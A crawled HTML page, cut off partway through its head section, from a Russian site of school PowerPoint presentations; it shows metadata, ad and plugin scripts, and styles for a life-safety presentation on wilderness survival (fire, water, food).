

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html
body_size: 31320
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация ОБЖ - Инструкции по автономному выживанию</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Огонь, вода, едаОсновы безопасности жизнедеятельностиСлайд №2 Место для костраМесто для костра нужно выбрать сухое, открытое, но защищенное от" />
	<link rel="canonical" href="https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация ОБЖ - Инструкции по автономному выживанию" />
	<meta property="og:description" content="Слайд №1 Огонь, вода, едаОсновы безопасности жизнедеятельностиСлайд №2 Место для костраМесто для костра нужно выбрать сухое, открытое, но защищенное от" />
	<meta property="og:url" content="https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T10:55:38+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:51:41+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html#article","isPartOf":{"@id":"https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Инструкции по автономному выживанию","datePublished":"2014-11-17T10:55:38+00:00","dateModified":"2014-12-17T08:51:41+00:00","mainEntityOfPage":{"@id":"https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html"},"wordCount":317,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu0.png","articleSection":["ОБЖ"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html","url":"https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html","name":"Презентация ОБЖ - Инструкции по автономному выживанию","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html#primaryimage"},"image":{"@id":"https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu0.png","datePublished":"2014-11-17T10:55:38+00:00","dateModified":"2014-12-17T08:51:41+00:00","description":"Слайд №1 Огонь, вода, едаОсновы безопасности жизнедеятельностиСлайд №2 Место для костраМесто для костра нужно выбрать сухое, открытое, но защищенное от","breadcrumb":{"@id":"https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/instruktsii_po_avtonomnomu_vyzhivaniiu0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"ОБЖ","item":"https://volna.org/obzh"},{"@type":"ListItem","position":4,"name":"Инструкции по автономному выживанию"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Инструкции по автономному выживанию&raquo;" href="https://volna.org/obzh/instruktsii_po_avtonomnomu_vyzhivaniiu.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"fca94af142","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/70300" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fobzh%2Finstruktsii_po_avtonomnomu_vyzhivaniiu.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fobzh%2Finstruktsii_po_avtonomnomu_vyzhivaniiu.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
